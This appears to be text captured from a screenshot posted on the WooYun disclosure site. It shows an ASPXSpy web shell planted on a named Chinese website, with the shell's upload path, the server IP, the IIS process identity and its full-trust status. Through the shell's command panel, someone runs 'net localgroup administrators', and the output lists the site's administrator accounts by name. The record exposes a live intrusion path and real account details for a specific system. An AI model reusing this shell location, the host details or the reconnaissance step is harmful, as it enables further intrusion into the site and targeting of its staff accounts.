 www.91huayi.com/uploadx/files/2015/6/aspxspy.aspx
118.26.207.7:80(www.91huayi.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.91huayi.com
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | Port
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net localgroup administrators Submit
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
DBsubscription_user
langl
leichao_huayi
luowenqing_huayi
zhujun_huayi
命令成功完成。
www.wooyun.org